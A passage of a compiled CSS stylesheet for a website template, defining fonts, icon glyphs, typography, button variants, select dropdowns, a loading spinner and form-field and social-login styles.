  src: local("Gilroy-Light"), url("/local/templates/moymeb/static/dist/css/../fonts/gilroy-light-webfont.woff2") format("woff2"), url("/local/templates/moymeb/static/dist/css/../fonts/gilroy-light-webfont.woff") format("woff");
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: "Gilroy";
  src: local("Gilroy-SemiBold"), url("/local/templates/moymeb/static/dist/css/../fonts/gilroy-semibold-webfont.woff2") format("woff2"), url("/local/templates/moymeb/static/dist/css/../fonts/gilroy-semibold-webfont.woff") format("woff");
  font-weight: 600;
  font-style: normal;
}
@font-face {
  font-family: "Gilroy";
  src: local("Gilroy-Medium"), url("/local/templates/moymeb/static/dist/css/../fonts/gilroy-medium-webfont.woff2") format("woff2"), url("/local/templates/moymeb/static/dist/css/../fonts/gilroy-medium-webfont.woff") format("woff");
  font-weight: 500;
  font-style: normal;
}
@font-face {
  font-family: "fontello";
  src: url("/local/templates/moymeb/static/dist/css/../fonts/fontello.eot");
  src: url("/local/templates/moymeb/static/dist/css/../fonts/fontello.eot#iefix") format("embedded-opentype"), url("/local/templates/moymeb/static/dist/css/../fonts/fontello.woff2") format("woff2"), url("/local/templates/moymeb/static/dist/css/../fonts/fontello.woff") format("woff"), url("/local/templates/moymeb/static/dist/css/../fonts/fontello.ttf") format("truetype"), url("/local/templates/moymeb/static/dist/css/../fonts/fontello.svg#fontello") format("svg");
  font-weight: normal;
  font-style: normal;
}
[class^=icon-]:before,
[class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-basket:before {
  content: "\e800";
}
/* '' */
.icon-like:before {
  content: "\e801";
}
/* '' */
.icon-user:before {
  content: "\e802";
}
/* '' */
.icon-search:before {
  content: "\e803";
}
/* '' */
.icon-home:before {
  content: "\e804";
}
/* '' */
.icon-view_mode_large:before {
  content: "\e805";
}
/* '' */
.icon-call:before {
  content: "\e806";
}
/* '' */
.icon-close:before {
  content: "\e807";
}
/* '' */
.icon-caret_left:before {
  content: "\e808";
}
/* '' */
.icon-pin:before {
  content: "\e809";
}
/* '' */
.icon-check:before {
  content: "\e80a";
}
/* '' */
.icon-basket2:before {
  content: "\e80b";
}
/* '' */
.icon-calc:before {
  content: "\e80c";
}
/* '' */
.icon-view_mode_small:before {
  content: "\e80d";
}
/* '' */
.icon-file:before {
  content: "\e80e";
}
/* '' */
.icon-like_fill:before {
  content: "\e80f";
}
/* '' */
.icon-check2:before {
  content: "\e810";
}
/* '' */
.icon-puzzle:before {
  content: "\e811";
}
/* '' */
.icon-share:before {
  content: "\e812";
}
/* '' */
.icon-filter:before {
  content: "\e814";
}
/* '' */
.icon-star:before {
  content: "\e815";
}
/* '' */
.icon-history:before {
  content: "\e816";
}
/* '' */
.icon-plus:before {
  content: "\e81b";
}
/* '' */
.icon-twitter:before {
  content: "\f099";
}
/* '' */
.icon-facebook:before {
  content: "\f09a";
}
/* '' */
.icon-gplus:before {
  content: "\f0d5";
}
/* '' */
.icon-vkontakte:before {
  content: "\f189";
}
/* '' */
* {
  box-sizing: border-box;
  outline: none;
}
*:before, *:after {
  box-sizing: border-box;
}
iframe {
  border: none !important;
}
img,
video,
audio {
  max-width: 100%;
  height: auto;
}
button,
input,
select,
textarea {
  -webkit-appearance: none;
          appearance: none;
  border-radius: 0;
}
input::-ms-clear,
input::-ms-reveal {
  display: none;
  width: 0;
  height: 0;
}
input::-webkit-contacts-auto-fill-button {
  visibility: hidden;
  display: none !important;
  pointer-events: none;
  position: absolute;
  right: 0;
}
select::-ms-expand {
  display: none;
}
label,
button,
select {
  cursor: pointer;
}
html {
  box-sizing: border-box;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  -webkit-text-size-adjust: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-rendering: optimizeLegibility;
  background: #fff;
  color: #000000;
  font-weight: 400;
  font-size: 18px;
  line-height: 1.5;
  font-family: "Gilroy", "Helvetica Neue", "Arial", -apple-system, BlinkMacSystemFont, sans-serif;
  min-width: 320px;
  padding: 0;
  margin: 0;
  background: #f5f5f5;
  -webkit-overflow-scrolling: touch;
}
.page__layout {
  height: auto;
  min-height: 100vh;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
          flex-direction: column;
  position: relative;
}
@media screen and (max-width: 755px) {
  .page__layout {
    overflow-x: hidden;
  }
}
main.main {
  -webkit-flex: 1 0 auto;
          flex: 1 0 auto;
  overflow: hidden;
}
main.main.main--product {
  overflow: visible;
}
p,
ul,
ol,
address,
figure,
table {
  margin: 0;
  padding: 0;
}
b,
strong {
  font-weight: 800;
}
h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin: 0;
  line-height: 1.25;
  font-weight: bold;
  margin-bottom: 1.1em;
  display: block;
}
h1,
.h1 {
  font-size: 40px;
  margin-bottom: 24px;
}
@media screen and (max-width: 755px) {
  h1,
.h1 {
    font-size: 26px;
    line-height: 32px;
    margin-bottom: 16px;
  }
}
h2,
.h2 {
  font-size: 34px;
  margin-bottom: 16px;
}
h3,
.h3 {
  font-size: 28px;
  margin-bottom: 16px;
}
h4,
.h4 {
  font-size: 24px;
  margin-bottom: 16px;
}
@media screen and (max-width: 755px) {
  h4,
.h4 {
    font-size: 20px;
    margin-bottom: 8px;
  }
}
h5,
.h5 {
  font-size: 20px;
  margin-bottom: 16px;
}
h6,
.h6 {
  font-size: 18px;
  margin-bottom: 16px;
}
a {
  color: inherit;
  text-decoration: none;
}
ul {
  list-style: none;
}
.html-content p,
.html-content ul,
.html-content ol,
.html-content address,
.html-content figure,
.html-content table {
  margin-top: 16px;
  margin-bottom: 27px;
}
.html-content p:last-child,
.html-content ul:last-child,
.html-content ol:last-child,
.html-content address:last-child,
.html-content figure:last-child,
.html-content table:last-child {
  margin-bottom: 0;
}
.html-content a {
  text-decoration: none;
  border-bottom: 3px solid rgba(248, 71, 83, 0.4);
  transition: border-color 0.3s;
}
.html-content a:hover {
  border-block-color: #f84753;
}
.html-content a[href^=tel] {
  border: 0;
  font-weight: bold;
  transition: color 0.3s;
}
.html-content a[href^=tel]:hover {
  color: #f84753;
}
.html-content ol {
  list-style: none;
  counter-reset: counter;
}
.html-content ol li {
  counter-increment: counter;
  margin-bottom: 9px;
  position: relative;
  padding-left: 19px;
}
.html-content ol li::before {
  content: counter(counter) ". ";
  font-weight: bold;
  position: absolute;
  left: 0;
  top: 0;
}
.html-content ul li {
  margin-bottom: 9px;
  position: relative;
  padding-left: 22px;
}
.html-content ul li:before {
  content: "";
  position: absolute;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background-color: #f84753;
  left: 0;
  top: 9px;
}
.html-content figure {
  font-size: 0;
  line-height: 1;
  margin: 40px 0;
}
.html-content figure img {
  width: 100%;
  height: 427px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
}
.html-content figcaption {
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  color: #a3a3a3;
  padding-top: 8px;
}
.html-content blockquote {
  background: #FFFFFF;
  border: 4px solid rgba(248, 71, 83, 0.4);
  box-shadow: 0px 0px 1px rgba(248, 71, 83, 0.04), 0px 2px 6px rgba(248, 71, 83, 0.04), 0px 10px 20px rgba(248, 71, 83, 0.04);
  border-radius: 4px;
  padding: 20px 36px;
  margin: 40px 0;
}
.html-content > *:first-child {
  margin-top: 0;
}
.html-content hr {
  border: 0;
  border-top: 1px solid #EEEEF0;
  margin: 40px 0;
}
.html-content--sm {
  font-size: 16px;
  line-height: 24px;
}
::selection {
  background-color: rgba(246, 22, 37, 0.3) !important;
}
@media screen and (max-width: 755px) {
  body {
    font-size: 16px;
  }
  .html-content figure {
    margin-left: -16px;
    margin-right: -16px;
  }
  .html-content figure img {
    width: 100%;
    height: auto;
  }
  .html-content figure figcaption {
    padding-left: 16px;
    padding-right: 16px;
    font-size: 12px;
    line-height: 16px;
  }
  .html-content blockquote {
    padding: 20px 12px;
  }
}
.btn {
  display: inline-block;
  text-align: center;
  cursor: pointer;
  outline: none;
  padding: 13px 16px;
  font-style: normal;
  font-weight: 500;
  font-size: 14px;
  line-height: 17px;
  text-align: center;
  color: #fff;
  border-radius: 4px;
  background-color: #f84753;
  transition: color 0.3s, background-color 0.3s;
  border: 0;
  font-family: "Gilroy", "Helvetica Neue", "Arial", -apple-system, BlinkMacSystemFont, sans-serif;
  min-width: 92px;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  position: relative;
}
.btn:hover:not(:disabled) {
  background-color: #FA717A;
}
@media screen and (max-width: 755px) {
  .btn {
    border-radius: 4px;
  }
  .btn:hover:not(:disabled) {
    background-color: #f84753;
  }
  .btn:active:not(:disabled) {
    background-color: #FA717A;
  }
}
.btn.btn-success-loading.is-success > span {
  opacity: 0;
}
.btn.btn-success-loading.is-success .lds-ring {
  display: block;
}
.btn.icon-basket2:before {
  width: 20px;
  height: 17px;
  font-size: 17px;
  margin: -2px 0;
  margin-right: 7px;
  display: inline-block;
  vertical-align: middle;
}
.btn.icon-puzzle:before {
  width: 18px;
  height: 18px;
  font-size: 18px;
  margin-top: -4px;
  margin-right: 7px;
  display: inline-block;
  vertical-align: middle;
}
.btn:disabled {
  cursor: default;
  color: #a3a3a3;
  background-color: #eeeef0;
}
.btn.is-loading {
  transition: all 0s;
  color: transparent !important;
}
.btn.is-loading .lds-ring {
  opacity: 1;
  visibility: visible;
}
.btn .lds-ring {
  position: absolute;
  display: block;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50% -50%);
          transform: translate(-50% -50%);
  z-index: 1;
  transition: all 0.3s;
  opacity: 0;
  visibility: hidden;
}
.btn--black {
  background-color: #000;
  color: #fff;
}
.btn--black:hover:not(:disabled) {
  background-color: #4D4D4D;
  color: #fff;
}
.btn--gray {
  background-color: #eeeef0;
  color: #000;
}
.btn--gray:hover:not(:disabled) {
  background-color: #D4D4D9;
  color: #000;
}
.btn--gray2 {
  background-color: #a3a3a3;
  color: #fff;
}
.btn--gray2:hover:not(:disabled) {
  background-color: #666666;
  color: #fff;
}
.btn--link {
  color: #a3a3a3;
  background: none;
  border: 0;
  font-weight: bold;
}
.btn--link:hover:not(:disabled) {
  color: #f84753;
  background: none;
}
.btn--link:disabled {
  opacity: 0.5;
  color: #f84753;
  background: none;
}
.btn--outline {
  border: 1px solid #000000;
  color: #000;
  background: none;
}
.btn--outline:hover:not(:disabled) {
  background-color: #f84753;
  color: #fff;
  border-color: #f84753;
}
.btn--outline.btn--white {
  color: #fff;
  border-color: #fff;
}
.btn--outline.btn--white:hover:not(:disabled) {
  border-color: #fff;
  background-color: #fff;
  color: #000;
}
.btn--outline.btn--white:disabled {
  opacity: 0.5;
  color: #fff;
  background: none;
}
.btn--outline:disabled {
  opacity: 0.5;
  color: #000;
  background: none;
}
.btn--outline2 {
  border: 1px solid #ECECEC;
  color: #666666;
  background: none;
  transition: all 0.3s;
}
.btn--outline2:hover:not(:disabled) {
  background: none;
  border-color: #000;
  color: #000;
}
.btn--outline2.btn--sm {
  padding: 13px 19px;
}
.btn--outline2:disabled {
  color: #a3a3a3;
  background: none;
  opacity: 0.5;
}
.btn--outline3 {
  border: 1px solid #eeeef0;
  color: #000;
  background: none;
  transition: border-color 0.3s, color 0.3s;
}
.btn--outline3:hover:not(:disabled) {
  border-color: #000;
  color: #000;
  background: none;
}
.btn--outline3.btn--sm {
  padding: 13px 19px;
}
.btn--outline3.btn--xs {
  padding: 4px 9px;
  font-size: 12px;
  line-height: 16px;
  min-width: 0;
}
.btn--outline3:disabled {
  color: #000;
  background: none;
  opacity: 0.5;
}
.btn--outline4 {
  border: 2px solid #000000;
  color: #000;
  padding: 11px 16px;
  background: rgba(0, 0, 0, 0.25);
}
.btn--outline4:hover:not(:disabled) {
  background-color: #000;
  color: #fff;
}
.btn--outline4.btn--white {
  color: #fff;
  border-color: #fff;
}
.btn--outline4.btn--white:hover:not(:disabled) {
  background-color: #fff;
  color: #000;
}
.btn--outline4.btn--white:disabled {
  color: #fff;
  background: rgba(0, 0, 0, 0.25);
  opacity: 0.5;
}
.btn--outline4:disabled {
  color: #000;
  background: rgba(0, 0, 0, 0.25);
  opacity: 0.5;
}
.btn--outline5 {
  border: 1px solid #fff;
  color: #fff;
  background: none;
}
.btn--outline5:hover:not(:disabled) {
  background: rgb(255, 255, 255);
  color: #000;
}
.btn--outline5:disabled {
  color: #fff;
  background: none;
  opacity: 0.5;
}
.btn--outline6 {
  border: 1px solid #eeeef0;
  color: #a3a3a3;
  background: none;
  transition: all 0.3s;
}
.btn--outline6:hover:not(:disabled) {
  background: none;
  border-color: #000;
  color: #000;
}
.btn--outline6.btn--sm {
  padding: 13px 19px;
}
.btn--outline6:disabled {
  color: #D4D4D9;
  background: none;
  opacity: 0.5;
}
.btn--outline7 {
  border: 1px solid #a3a3a3;
  color: #666666;
  background: none;
}
.btn--outline7:hover:not(:disabled) {
  background-color: #f84753;
  color: #fff;
  border-color: #f84753;
}
.btn--outline7:disabled {
  opacity: 0.5;
  color: #666666;
  background: none;
}
.btn--bold {
  font-weight: bold;
}
.btn--lg {
  font-weight: bold;
  font-size: 18px;
  line-height: 22px;
  padding: 10px 16px;
  padding-bottom: 11px;
}
.btn--lg2 {
  font-weight: bold;
  font-size: 18px;
  line-height: 22px;
  padding: 18px 27px;
}
.btn--lg3 {
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  padding: 15px 19px;
  padding-bottom: 16px;
}
.btn--lg4 {
  font-weight: bold;
  font-size: 18px;
  line-height: 22px;
  padding: 15px 27px;
}
.btn--lg5 {
  padding: 13px 17px;
}
.btn--md {
  font-size: 16px;
  line-height: 28px;
  padding: 9px 16px;
}
.btn--sm {
  font-size: 12px;
  line-height: 15px;
  padding: 14px 20px;
}
.select--rounded .choices[data-type*=select-one]::after {
  margin-top: -6px;
  right: 17px;
}
.select--rounded .choices__inner {
  border: 1px solid #EEEEF0;
  border-radius: 24px;
  min-height: unset;
}
.select--rounded .choices.is-open .choices__inner {
  border-radius: 24px;
}
.select--rounded .choices__list--single .choices__item {
  padding: 9px 17px;
  padding-right: 42px;
  height: auto;
  font-size: 14px;
  line-height: 16px;
}
.choices__inner {
  padding: 0;
  background: none;
  border: 1px solid #a3a3a3;
  box-sizing: border-box;
  border-radius: 4px;
  min-height: 41px;
  transition: border-color 0.3s;
  font-family: "Gilroy", "Helvetica Neue", "Arial", -apple-system, BlinkMacSystemFont, sans-serif;
}
.choices__inner:hover {
  border-color: #000;
}
.choices__list--dropdown {
  transition: visibility 0.3s, opacity 0.3s;
  opacity: 0;
  background: #ffffff;
  border: 0;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 4px 8px rgba(0, 0, 0, 0.04), 0px 16px 24px rgba(0, 0, 0, 0.04), 0px 24px 32px rgba(0, 0, 0, 0.04);
  border-radius: 4px;
  margin-top: 4px;
}
.choices__list--dropdown.is-active {
  opacity: 1;
}
.choices.is-flipped .choices__list--dropdown {
  bottom: auto;
  top: 100%;
  margin-top: 4px;
  border-radius: 4px;
}
.choices.is-open .choices__inner {
  border-radius: 4px;
  border-color: #000;
}
.choices[data-type*=select-one] .choices__inner {
  padding-bottom: 0;
}
.choices__list--single {
  padding: 0;
  display: block;
}
.choices__list--single .choices__item {
  height: 41px;
  line-height: 39px;
  display: block;
  font-weight: 500;
  font-size: 14px;
  line-height: 17px;
  padding: 12px 17px;
}
.choices__list--single .choices__item span {
  margin-left: 0;
  font-weight: 400;
}
.choices__list--dropdown .choices__item {
  font-weight: 500;
  font-size: 13px;
  line-height: 16px;
  color: #000;
  padding: 8px 16px;
  white-space: nowrap;
}
.choices__list--dropdown .choices__item--selectable {
  padding-right: 50px;
}
.choices .choices__list--dropdown {
  width: auto;
  right: 0;
}
.choices__list--dropdown .choices__item--selectable.is-highlighted {
  background: none;
  transition: background-color 0.3s;
}
.choices__list--dropdown .choices__item--selectable.is-highlighted:hover {
  background: #eeeef0;
}
.choices__list--dropdown .choices__item--selectable.is-selected {
  background: #eeeef0;
}
.choices__list--dropdown .choices__item--selectable.is-selected:before {
  content: "\e80a";
  position: absolute;
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  width: 17px;
  height: 13px;
  right: 16px;
  top: 50%;
  margin-top: -6px;
  color: #f84753;
}
.choices__list--dropdown .choices__item:hover {
  background: #eeeef0;
}
.choices[data-type*=select-one]:after {
  content: "";
  position: absolute;
  width: 8px;
  height: 8px;
  border: 0;
  border-right: 2px solid #000;
  border-bottom: 2px solid #000;
  right: 16px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  top: 50%;
  margin-top: -7px;
  transition: border-color 0.3s, -webkit-transform 0.3s;
  transition: border-color 0.3s, transform 0.3s;
  transition: border-color 0.3s, transform 0.3s, -webkit-transform 0.3s;
  -webkit-transform-origin: 67% 67%;
          transform-origin: 67% 67%;
}
.choices[data-type*=select-one].is-open:after {
  -webkit-transform: rotate(-135deg);
          transform: rotate(-135deg);
  border: 0;
  border-right: 2px solid #000;
  border-bottom: 2px solid #000;
}
.lds-ring {
  display: inline-block;
  width: 25px;
  height: 25px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -12px;
  margin-top: -12px;
  display: none;
}
.lds-ring div {
  box-sizing: border-box;
  display: block;
  position: absolute;
  width: 25px;
  height: 25px;
  left: 0;
  top: 0;
  border: 2px solid #fff;
  border-radius: 50%;
  -webkit-animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
          animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
  border-color: #fff transparent transparent transparent;
}
.lds-ring div:nth-child(1) {
  -webkit-animation-delay: -0.45s;
          animation-delay: -0.45s;
}
.lds-ring div:nth-child(2) {
  -webkit-animation-delay: -0.3s;
          animation-delay: -0.3s;
}
.lds-ring div:nth-child(3) {
  -webkit-animation-delay: -0.15s;
          animation-delay: -0.15s;
}
@-webkit-keyframes lds-ring {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
@keyframes lds-ring {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
.form-header {
  margin-bottom: 23px;
}
.form-title {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  color: #000000;
  margin-bottom: 7px;
}
.form-title:last-child {
  margin-bottom: 0;
}
.form-title--center {
  text-align: center;
}
.form-title--lg {
  font-weight: bold;
  font-size: 40px;
  line-height: 50px;
  margin-bottom: 28px;
}
@media screen and (max-width: 755px) {
  .form-title--lg {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 16px;
  }
}
.form-descr {
  font-size: 14px;
  line-height: 17px;
  color: #666666;
}
.form-item {
  margin-bottom: 24px;
}
.form-item--mb-sm {
  margin-bottom: 8px;
}
.form-item + .form-field-err,
.form-item + .form-field-success {
  padding-top: 0;
  margin-bottom: 14px;
}
.or-divider {
  padding-top: 22px;
  padding-bottom: 32px;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
          justify-content: center;
  -webkit-align-items: center;
          align-items: center;
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  color: #000000;
}
.or-divider:before, .or-divider:after {
  content: "";
  width: 100%;
  position: relative;
  height: 1px;
  background: #eeeef0;
}
.or-divider span {
  padding: 0 18px;
}
.form-submit .btn {
  display: block;
  width: 100%;
}
.form-submit--sm .btn {
  display: inline-block;
  width: auto;
  padding: 13px 17px;
}
.form-field-wrap {
  background-color: #fff;
  border-radius: 4px;
  position: relative;
}
.form-field-wrap.input--focus .form-field-label p {
  -webkit-transform: scale(0.7) translateY(-8px) translateX(0px);
          transform: scale(0.7) translateY(-8px) translateX(0px);
  position: relative;
  z-index: 2;
}
.form-field-wrap.input--filled .form-field-clear {
  display: block;
}
.form-field-wrap.input--filled .form-field-clear-lg {
  display: block;
}
.form-field-wrap--phone.form-field-wrap .form-field {
  padding-top: 0;
}
.form-field-wrap--phone.input--focus .form-field-label {
  -webkit-transform: scale(1) translateY(0) translateX(0);
          transform: scale(1) translateY(0) translateX(0);
  display: none;
}
.form-field-wrap--default-placeholder .form-field {
  padding-top: 1px;
}
.form-field-item.has-error .form-field,
.cart-delivery__field.has-error .form-field {
  border-color: #f84753;
}
.form-field-item.has-error .form-field-err,
.form-field-item.has-error .form-field-success,
.cart-delivery__field.has-error .form-field-err,
.cart-delivery__field.has-error .form-field-success {
  display: block;
}
.form-field-item.has-error ~ .form-field-err, .form-field-item.has-error ~ .form-field-success,
.cart-delivery__field.has-error ~ .form-field-err,
.cart-delivery__field.has-error ~ .form-field-success {
  display: block;
}
.form-field-item.has-success .form-field-wrap,
.cart-delivery__field.has-success .form-field-wrap {
  position: relative;
}
.form-field-item.has-success .form-field-wrap:before,
.cart-delivery__field.has-success .form-field-wrap:before {
  content: "";
  position: absolute;
  width: 13px;
  height: 11px;
  background: url("/local/templates/moymeb/static/dist/css/../img/form_check.svg") no-repeat 0 0;
  top: 50%;
  margin-top: -5px;
  right: 14px;
}
.form-field-wrap--lg .form-field {
  height: 58px;
  padding: 0 22px;
  padding-top: 13px;
  font-size: 18px;
}
.form-field-wrap--lg textarea.form-field {
  padding-top: 21px;
}
.form-field-wrap--lg .form-field-label {
  height: 58px;
  line-height: 58px;
  font-size: 18px;
  padding-left: 22px;
  padding-right: 22px;
}
.form-field-wrap--lg.input--focus .form-field-label p {
  -webkit-transform: scale(0.7) translateY(-12px) translateX(0px);
          transform: scale(0.7) translateY(-12px) translateX(0px);
}
@media screen and (max-width: 755px) {
  .form-field-wrap--lg .form-field {
    height: 51px;
    padding: 0 15px;
    padding-top: 17px;
    font-size: 16px;
  }
  .form-field-wrap--lg textarea.form-field {
    padding-top: 21px;
  }
  .form-field-wrap--lg .form-field-label {
    height: 51px;
    line-height: 51px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .form-field-wrap--lg.input--focus .form-field-label p {
    -webkit-transform: scale(0.7) translateY(-12px) translateX(0px);
            transform: scale(0.7) translateY(-12px) translateX(0px);
  }
}
.form-field-wrap--md .form-field {
  height: 51px;
  padding: 0 22px;
  padding-top: 17px;
  font-size: 18px;
}
.form-field-wrap--md textarea.form-field {
  padding-top: 21px;
}
.form-field-wrap--md .form-field-label {
  height: 52px;
  padding: 0px 23px;
  font-size: 18px;
}
.form-field-wrap--md.input--focus .form-field-label p {
  -webkit-transform: scale(0.7) translateY(-10px) translateX(0px);
          transform: scale(0.7) translateY(-10px) translateX(0px);
}
@media screen and (max-width: 755px) {
  .form-field-wrap--md .form-field {
    font-size: 16px;
  }
  .form-field-wrap--md .form-field-label {
    font-size: 16px;
    padding-bottom: 2px;
  }
}
.form-field-wrap--sm .form-field {
  height: 46px;
  padding: 0 16px;
  padding-top: 15px;
  font-size: 16px;
  font-weight: 400;
  border: 2px solid #EEEEF0;
}
.form-field-wrap--sm textarea.form-field {
  padding-top: 21px;
}
.form-field-wrap--sm .form-field-label {
  height: 46px;
  padding: 0px 18px;
  font-size: 16px;
}
.form-field-wrap--sm.input--focus .form-field-label p {
  -webkit-transform: scale(0.7) translateY(-10px) translateX(0px);
          transform: scale(0.7) translateY(-10px) translateX(0px);
}
.form-field-label {
  height: 42px;
  padding: 0px 15px;
  font-weight: 500;
  font-size: 16px;
  position: absolute;
  left: 0;
  top: 0;
  line-height: 1.1875;
  color: #c8c8c8;
  -webkit-transform-origin: 0 0;
          transform-origin: 0 0;
  transition: all 0.3s;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.form-field-label span {
  font-weight: bold;
  color: #000;
}
.form-field-label p {
  margin: 0;
  display: inline-block;
  line-height: 1;
  -webkit-transform-origin: 0 0;
          transform-origin: 0 0;
  transition: all 0.3s;
}
.form-field-label p:last-child:not(:first-child) {
  display: none;
}
.form-field-label sup {
  color: #f84753;
  position: relative;
  top: 5px;
  left: 2px;
  margin: 0;
  display: inline-block;
  line-height: 0;
}
@media screen and (max-width: 755px) {
  .form-field-label p:first-child:not(:last-child) {
    display: none;
  }
  .form-field-label p:last-child:not(:first-child) {
    display: block;
  }
}
.form-field {
  position: relative;
  z-index: 1;
  border: 1px solid #eeeef0;
  box-sizing: border-box;
  border-radius: 4px;
  display: block;
  height: 42px;
  padding: 0 15px;
  padding-top: 13px;
  font-weight: 500;
  font-size: 16px;
  line-height: 1.1875;
  outline: none;
  width: 100%;
  background: none;
  transition: border-color 0.3s;
  font-family: "Gilroy", "Helvetica Neue", "Arial", -apple-system, BlinkMacSystemFont, sans-serif;
}
.form-field::-webkit-input-placeholder {
  color: #c8c8c8;
  opacity: 1;
}
.form-field:-ms-input-placeholder {
  color: #c8c8c8;
  opacity: 1;
}
.form-field::placeholder {
  color: #c8c8c8;
  opacity: 1;
}
.form-field:focus {
  border-color: #000;
}
.form-field:focus::-webkit-input-placeholder {
  color: rgba(200, 200, 200, 0);
}
.form-field:focus:-ms-input-placeholder {
  color: rgba(200, 200, 200, 0);
}
.form-field:focus::placeholder {
  color: rgba(200, 200, 200, 0);
}
.form-field--lg {
  font-size: 18px;
  line-height: 30px;
}
.form-field--lg::-webkit-input-placeholder {
  color: #eeeef0;
}
.form-field--lg:-ms-input-placeholder {
  color: #eeeef0;
}
.form-field--lg::placeholder {
  color: #eeeef0;
}
textarea.form-field {
  min-height: 118px;
  max-width: 100%;
  min-width: 100%;
  padding-top: 21px;
}
.form-field-err,
.form-field-success {
  position: relative;
  font-size: 16px;
  line-height: 24px;
  color: #f84753;
  padding-top: 4px;
  display: none;
  text-align: left;
  white-space: normal;
  margin-bottom: -10px;
}
.form-field-err p,
.form-field-success p {
  margin: 0;
}
.form-field-err--sm,
.form-field-success--sm {
  font-size: 14px;
  line-height: 17px;
}
.form-field-err.is-visible,
.form-field-success.is-visible {
  display: block;
}
.form-field-success {
  color: green;
}
.form-button {
  display: inline-block;
}
.form-field-item--button {
  display: inline-block;
  font-size: 0;
  line-height: 1;
  white-space: nowrap;
}
.form-field-item--button .form-field-wrap {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  min-width: 400px;
  width: 400px;
  display: inline-block;
  vertical-align: top;
}
.form-field-item--button .form-field {
  border-right: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.form-field-item--button .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  white-space: nowrap;
}
.form-field-item--button .form-field-err,
.form-field-item--button .form-field-success {
  width: 100%;
}
.form-field-item--button--sm .form-field {
  min-width: 282px;
}
@media screen and (max-width: 1395px) {
  .form-field-item--button .form-field-wrap {
    min-width: 296px;
    width: 296px;
  }
}
@media screen and (max-width: 995px) {
  .form-field-item--button {
    text-align: left;
  }
}
@media screen and (max-width: 755px) {
  .form-field-item--button {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
            flex-direction: column;
  }
  .form-field-item--button .form-field-wrap {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    margin-bottom: 16px;
    min-width: 0px;
    width: 100%;
    -webkit-order: 1;
            order: 1;
  }
  .form-field-item--button .form-field-wrap.input--focus .form-field {
    border-color: #000;
  }
  .form-field-item--button .form-field-err,
.form-field-item--button .form-field-success {
    margin-top: -16px;
    margin-bottom: 16px;
    -webkit-order: 2;
            order: 2;
  }
  .form-field-item--button .form-field {
    border-right: 1px solid #eeeef0;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
  }
  .form-field-item--button .form-field-wrap.has-error .form-field {
    border-right-color: #f84753;
  }
  .form-field-item--button .btn {
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    display: block;
    width: 100%;
    -webkit-order: 3;
            order: 3;
  }
}
.form-soc {
  display: -webkit-flex;
  display: flex;
  margin-bottom: 32px;
}
.form-soc li {
  -webkit-flex: 1;
          flex: 1;
}
.form-soc__link {
  display: block;
  height: 43px;
  text-align: center;
  line-height: 43px;
  transition: background-color 0.3s;
}
.form-soc__link:before {
  color: #fff;
  display: inline-block;
  line-height: 43px;
}
.form-soc__link.icon-vkontakte {
  background: #4D76A1;
  border-radius: 4px 0px 0px 4px;
}
.form-soc__link.icon-vkontakte:before {
  width: 27px;
  height: 16px;
  font-size: 16px;
}
.form-soc__link.icon-vkontakte:hover {
  background: #456990;
}
.form-soc__link.icon-facebook {
  background: #3B5998;
}
.form-soc__link.icon-facebook:before {
  width: 13px;
  height: 27px;
  font-size: 27px;
}
.form-soc__link.icon-facebook:hover {
  background: #344e86;
}
.form-soc__link.icon-gplus {
  background: #DC4E41;
}
.form-soc__link.icon-gplus:before {
  width: 27px;
  height: 17px;
  font-size: 17px;
}
.form-soc__link.icon-gplus:hover {
  background: #d83a2b;
}
.form-soc__link.icon-twitter {
  background: #55ACEE;
  border-radius: 0px 4px 4px 0px;
}
.form-soc__link.icon-twitter:before {
  width: 24px;
  height: 20px;
  font-size: 20px;
}
.form-soc__link.icon-twitter:hover {
